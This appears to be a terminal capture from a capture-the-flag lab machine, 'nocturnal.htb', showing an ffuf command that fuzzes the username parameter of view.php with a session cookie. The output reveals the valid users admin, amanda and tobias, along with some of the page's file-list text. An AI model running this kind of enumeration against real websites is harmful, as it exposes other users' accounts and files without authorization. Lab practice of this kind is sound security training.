 ┌──(kali㉿kali)-[~/Desktop/machines/noc]
└─$ ffuf -u 'http://nocturnal.htb/view.php?username=FUZZ&file=sample.pdf' -w /usr/share/seclists/Usernames/Names/names.txt -H "Cookie: PHPSESSID=dkt7g9ap3jrfr19mjvbuhojd9m" -fs 2985
Your Files
v2.1.0-dev
:: Method : GET
:: URL : http://nocturnal.htb/view.php?username=FUZZ&file=sample.pdf
:: Wordlist : FUZZ: /usr/share/seclists/Usernames/Names/names.txt
:: Header : Cookie: PHPSESSID=dkt7g9ap3jrfr19mjvbuhojd9m
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 2985
last.odt (Uploaded on 2025-05-01 22:06:09)
sample.pdf (Uploaded on 2025-05-01 22:11:08)
sample.pdf (Uploaded on 2025-05-01 22:11:56)
sample.pdf (Uploaded on 2025-05-01 22:12:08)
Logout
admin [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 91ms]
amanda [Status: 200, Size: 3113, Words: 1175, Lines: 129, Duration: 89ms]
tobias [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 95ms]
:: Progress: [10177/10177] :: Job [1/1] :: 283 req/sec :: Duration: [0:00:22] :: Errors: 0 ::